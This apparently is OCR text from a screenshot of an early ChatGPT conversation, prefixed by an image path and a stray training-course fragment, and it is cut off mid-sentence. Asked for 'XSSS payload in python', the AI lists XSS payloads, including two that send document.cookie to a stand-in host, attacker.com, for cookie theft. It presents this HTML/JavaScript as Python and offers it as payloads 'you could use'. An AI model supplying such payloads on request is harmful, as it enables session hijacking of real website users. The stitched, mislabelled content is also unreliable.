 protecting sensitive data and systems.
SkillsBuild
TRAINING
10. Research and write a report on a current cybersecurity issue, such as ransomware, data
breaches, or election security.
please generate some XSSS payload in python
Cross-Site Scripting (XSS) attacks are a type of injection attack where an attacker injects
malicious code (also known as a payload) into a website or application. Here are a few
examples of XSS payloads that you could use in Python:
1. <script>alert("XSS")</script> - This payload will display an alert box with the text "XSS"
when the website or application is loaded.
2. <script>document.location='http://attacker.com/steal-cookies.php?
c='+document.cookie</script> - This payload will redirect the user's browser to a
specified URL and send the user's cookies to the attacker's server.
3. <script>document.write('<img src="http://attacker.com/steal-cookies.php?
c='+document.cookie+'" />')</script> - This payload will
ChatGPT Dec 15 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.